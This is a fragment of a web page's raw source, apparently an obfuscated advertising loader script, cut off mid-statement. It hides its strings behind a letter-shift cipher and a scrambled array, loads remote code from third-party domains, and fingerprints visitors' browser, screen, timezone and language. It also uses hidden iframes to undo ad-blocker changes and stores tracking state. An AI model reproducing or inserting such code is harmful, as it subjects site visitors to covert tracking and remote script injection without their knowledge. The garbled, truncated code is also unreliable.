otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script src="//phaimsebsils.net/tag.min.js" data-zone="8700276" data-cfasync="false" async onerror="_yyjvud()" onload="_xtfrr()"></script><script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=8700315,F=8700314,xK=0,vt=0,_t=30,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=2,ln='Ly9kaWNvdWtzYS5jb20vNDAwLzg3MDAzMTU=',yn='ZGljb3Vrc2EuY29t',Bt=2,Nt=1735117986*e.mr,Tt='Zez$#t^*EFng',Ft='f5t',At='i7uqkl1x1s7',pn='0sbobux6',xn='zsn',sn='m2y8sz2ogn5',Lt='_qagew',Xt='_efqngobr',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var 